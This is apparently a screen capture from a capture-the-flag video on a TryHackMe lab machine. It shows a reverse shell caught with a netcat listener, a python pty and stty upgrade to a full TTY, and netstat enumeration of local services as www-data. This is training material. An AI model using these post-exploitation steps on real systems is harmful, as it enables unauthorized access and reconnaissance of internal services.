 Burp Suite Commu...
Discord
404 Not Found - M...
ionknow@kali: ~/D...
ionknow@kali: ~/D...
06:53 PM
ionknow@kali: ~/Desktop/YT/thm/wekor
ionknow@kali: ~/Desktop/YT/thm/wekor 190x49
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@osboxes:/$ ^Z
[1]+  Stopped                 nc -nvlp 1234
ionknow@kali:~/Desktop/YT/thm/wekor$ stty raw -echo
nc -nvlp 1234~/Desktop/YT/thm/wekor$
www-data@osboxes:/$
www-data@osboxes:/$ export TEERM=xterm
www-data@osboxes:/$ cclear
cleaNo command 'cclear' found, did you mean:
 Command 'cgclear' from package 'cgroup-tools' (universe)
 Command 'clear' from package 'ncurses-bin' (main)
cclear: command not found
www-data@osboxes:/$ clear
TERM environment variable not set.
www-data@osboxes:/$ export TERM=xterm
www-data@osboxes:/$ clear
www-data@osboxes:/$ netstat -tunlp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:3010          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:11211         0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 ::1:631                 :::*                    LISTEN      -
udp        0      0 0.0.0.0:5353            0.0.0.0:*                           -
udp        0      0 0.0.0.0:41706           0.0.0.0:*                           -
udp        0      0 0.0.0.0:68              0.0.0.0:*                           -
udp        0      0 0.0.0.0:631             0.0.0.0:*                           -
udp6       0      0 :::48332                :::*                                -
udp6       0      0 :::5353                 :::*                                -
www-data@osboxes:/$ nmap
The program 'nmap' is currently not installed. To run 'nmap' please ask your administrator to install the package 'nmap'
www-data@osboxes:/$ curl
The program 'curl' is currently not installed. To run 'curl' please ask your administrator to install the package 'curl'
www-data@osboxes:/$ telnet